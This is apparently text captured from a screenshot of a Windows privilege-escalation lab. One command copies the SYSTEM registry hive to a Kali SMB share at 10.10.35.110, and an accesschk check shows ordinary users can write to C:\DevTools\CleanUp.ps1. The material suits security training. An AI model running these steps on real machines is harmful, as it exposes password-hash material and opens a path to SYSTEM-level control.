 C:\PrivEsc>copy c:\Windows\Repair\SYSTEM \\10.10.35.110\kali\
1 file(s) copied.
C:\PrivEsc>accesschk.exe /accepteula -quvw C:\DevTools\CleanUp.ps1
C:\DevTools\CleanUp.ps1
Medium Mandatory Level (Default) [No-Write-Up]
RW BUILTIN\Users
FILE_ADD_FILE
FILE_ADD_SUBDIRECTORY
FILE_APPEND_DATA
FILE_EXECUTE
FILE_LIST_DIRECTORY
FILE_READ_ATTRIBUTES
FILE_READ_DATA
FILE_READ_EA
FILE_TRAVERSE
FILE_WRITE_ATTRIBUTES
FILE_WRITE_DATA
FILE_WRITE_EA
DELETE
SYNCHRONIZE
READ_CONTROL
RW NT AUTHORITY\SYSTEM
FILE_ALL_ACCESS
RW BUILTIN\Administrators
FILE_ALL_ACCESS
RW WIN-QBA94KB3IOF\Administrator
FILE_ALL_ACCESS
C:\PrivEsc>_